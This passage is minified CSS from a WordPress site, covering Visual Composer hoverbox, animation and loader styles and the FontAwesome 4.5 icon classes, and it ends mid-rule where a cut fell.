.vc-hoverbox{width:80%}.vc-hoverbox-wrapper.vc-hoverbox-width--70 .vc-hoverbox{width:70%}.vc-hoverbox-wrapper.vc-hoverbox-width--60 .vc-hoverbox{width:60%}.vc-hoverbox-wrapper.vc-hoverbox-width--50 .vc-hoverbox{width:50%}.vc-hoverbox-wrapper.vc-hoverbox-width--40 .vc-hoverbox{width:40%}.vc-hoverbox-wrapper.vc-hoverbox-width--30 .vc-hoverbox{width:30%}.vc-hoverbox-wrapper.vc-hoverbox-width--20 .vc-hoverbox{width:20%}.vc-hoverbox-wrapper.vc-hoverbox-width--10 .vc-hoverbox{width:10%}.vc-hoverbox-inner{width:100%;display:inline-block;min-height:250px}.vc-hoverbox-inner :last-child{margin-bottom:0}.vc-hoverbox-block{height:100%;width:100%;backface-visibility:hidden;position:absolute;top:0;left:0;display:flex;flex-direction:column;justify-content:center;transition:transform .5s ease-in-out;transform-style:preserve-3d;background-size:cover;background-position:center}.vc-hoverbox-block-inner{flex-shrink:0;padding:20px}.vc-hoverbox-front{transform:rotateY(0)}.vc-hoverbox-back{transform:rotateY(180deg)}.vc-hoverbox:hover .vc-hoverbox-front{transform:rotateY(-180deg)}.vc-hoverbox:hover .vc-hoverbox-back{transform:rotateY(0)}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-front{transform:rotateY(180deg)}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-back{transform:rotateY(0);z-index:2}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-front{transform:rotateY(0)}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-back{transform:rotateY(-180deg)}@font-face{font-family:vc_grid_v1;src:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.eot?-9hbgac);src:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac) format('embedded-opentype'),url(//www.sobifils.it/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.woff?-9hbgac) format('woff'),url(//www.sobifils.it/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.ttf?-9hbgac) format('truetype'),url(//www.sobifils.it/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1) format('svg');font-weight:400;font-style:normal}[class*=" vc_arrow-icon-"],[class^=vc_arrow-icon-]{font-family:vc_grid_v1;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.vc_arrow-icon-minus:before{content:"\e61c"}.vc_arrow-icon-plus:before{content:"\e61d"}.vc_arrow-icon-arrow_down:before{content:"\e61e"}.vc_arrow-icon-arrow_up:before{content:"\e61f"}.vc_arrow-icon-arrow_01_left:before{content:"\e600"}.vc_arrow-icon-arrow_01_right:before{content:"\e601"}.vc_arrow-icon-arrow_02_left:before{content:"\e602"}.vc_arrow-icon-arrow_02_right:before{content:"\e603"}.vc_arrow-icon-arrow_03_left:before{content:"\e604"}.vc_arrow-icon-arrow_03_right:before{content:"\e605"}.vc_arrow-icon-arrow_04_left:before{content:"\e606"}.vc_arrow-icon-arrow_04_right:before{content:"\e607"}.vc_arrow-icon-arrow_05_left:before{content:"\e608"}.vc_arrow-icon-arrow_05_right:before{content:"\e609"}.vc_arrow-icon-arrow_06_left:before{content:"\e60a"}.vc_arrow-icon-arrow_06_right:before{content:"\e60b"}.vc_arrow-icon-arrow_07_left:before{content:"\e60c"}.vc_arrow-icon-arrow_07_right:before{content:"\e60d"}.vc_arrow-icon-arrow_08_left:before{content:"\e60e"}.vc_arrow-icon-arrow_08_right:before{content:"\e60f"}.vc_arrow-icon-arrow_09_left:before{content:"\e610"}.vc_arrow-icon-arrow_09_right:before{content:"\e611"}.vc_arrow-icon-arrow_10_left:before{content:"\e612"}.vc_arrow-icon-arrow_10_right:before{content:"\e613"}.vc_arrow-icon-arrow_11_left:before{content:"\e614"}.vc_arrow-icon-arrow_11_right:before{content:"\e615"}.vc_arrow-icon-arrow_12_left:before{content:"\e616"}.vc_arrow-icon-arrow_12_right:before{content:"\e617"}.vc_arrow-icon-navicon:before{content:"\f0c9"}.wpb_animate_when_almost_visible{opacity:0}.wpb_animate_when_almost_visible:not(.wpb_start_animation){animation:none}.top-to-bottom,.wpb_top-to-bottom{animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275)}.bottom-to-top,.wpb_bottom-to-top{animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275)}.left-to-right,.wpb_left-to-right{animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275)}.right-to-left,.wpb_right-to-left{animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275)}.appear,.wpb_appear{animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);transform:scale(1)}.wpb_start_animation{opacity:1}@keyframes wpb_ttb{0%{transform:translate(0,-10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes wpb_btt{0%{transform:translate(0,10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes wpb_ltr{0%{transform:translate(-10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes wpb_rtl{0%{transform:translate(10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes wpb_appear{0%{transform:scale(.5);opacity:.1}100%{transform:scale(1);opacity:1}}.vc-spinner::before{content:'';width:16px;height:16px;display:inline-block;pointer-events:none;margin-top:6px;background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/spinner.gif) no-repeat;background-position-x:center;background-position-y:center}.vc-spinner.vc-spinner-complete::before{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/vc/tick.png)}.vc-spinner.vc-spinner-failed::before{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/vc/remove.png)}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini{position:relative}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_gitem-zone{opacity:0!important;transform:none!important;transition:none!important}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader-wrapper{position:absolute;right:0;top:50%;margin-top:-50px;left:0}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader{margin:2em auto;font-size:10px;position:relative;text-indent:-9999em;animation-delay:.16s;height:50px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{border-radius:50%;width:12px;height:12px;animation-fill-mode:both;animation:vc_woo-add-cart-load 1.8s infinite ease-in-out}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{left:-20px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after{left:20px;animation-delay:.32s}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{content:'';position:absolute;top:0}@keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}.vc_grid-item-mini .added_to_cart.wc-forward{display:none}@font-face{font-family:'FontAwesome';src:url(//www.sobifils.it/wp-content/themes/classico/fonts/fontawesome-webfont.eot?v=4.5.0);src:url(//www.sobifils.it/wp-content/themes/classico/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(//www.sobifils.it/wp-content/themes/classico/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(//www.sobifils.it/wp-content/themes/classico/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(//www.sobifils.it/wp-content/themes/classico/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(//www.sobifils.it/wp-content/themes/classico/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.f